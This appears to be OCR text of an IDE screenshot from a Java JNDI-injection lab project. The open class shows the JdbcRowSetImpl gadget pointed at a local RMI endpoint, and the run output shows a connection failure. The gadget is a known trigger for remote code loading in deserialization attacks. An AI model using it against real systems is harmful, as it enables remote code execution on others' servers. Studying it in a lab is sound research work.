 out
src
JNDIInject
BcelEvil
Client
Clinet_2
ExecTest
Server
JDNITest.iml
External Libraries
Scratches and Consoles
3
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class Clinet_2 {
7 public static void main(String[] args)throws Exception {
8 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
9 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
10 JdbcRowSetImpl_inc.setAutoCommit(true);
11 }
12 }
Clinet_2
Run: Clinet_2 × Client × Server ×
/opt/jdk1.8.0_181/bin/java ...
Exception in thread "main" java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at JNDIInject.Clinet_2.main(Clinet_2.java:10)
Process finished with exit code 1